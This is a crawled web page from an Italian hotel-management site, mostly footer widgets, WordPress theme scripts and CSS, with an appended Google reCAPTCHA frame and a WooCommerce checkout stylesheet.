rel=bookmark class="td-image-wrap " title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio - Direzione Hotel" title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-28-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/legionella-hotel-legge-obblighi/  rel=bookmark title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio">Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4091","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1073";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="358";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>834</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>435</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>391</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>385</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>298</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>165</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>141</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>92</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/direzionehotel\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/d5e73.css media=all> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>/*<![CDATA[*/var ezTOC={"smooth_scroll":"1","scroll_offset":"0","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');if(document.querySelectorAll('#ez-toc-sticky-container').length>0){let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');for(let i=0;i<ezTocStickyContainerUL.length;i++){let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');ezTocStickyContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/16270.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_50988421-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['50988421']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_75721","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/come-soddisfare-le-esigenze-degli-ospiti/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=50988421 defer></script><script type=text/javascript id=gt_widget_script_15737519-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['15737519']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_82119","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/come-soddisfare-le-esigenze-degli-ospiti/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=15737519 defer></script><script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/39ee0.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aNjNd6yEzlcjXL-xgyDrTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764497086260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1541
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
